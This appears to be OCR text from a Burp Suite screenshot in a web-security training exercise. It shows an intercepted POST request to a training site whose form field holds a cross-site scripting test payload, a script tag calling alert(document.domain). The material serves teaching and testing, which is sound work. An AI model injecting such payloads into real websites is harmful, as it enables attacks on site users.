 Intercept HTTP history WebSockets history Options
Request to http://training.securitum.com:80 [45.56.85.138]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /burpstarter/index.php HTTP/1.1
Host: training.securitum.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: pl,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://training.securitum.com/burpstarter/
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
Origin: http://training.securitum.com
Connection: close
Cookie: PHPSESSID=08o6bv47vs2c7kl25trbh6tuv3
Upgrade-Insecure-Requests: 1
email=test<script>alert(document.domain);</script>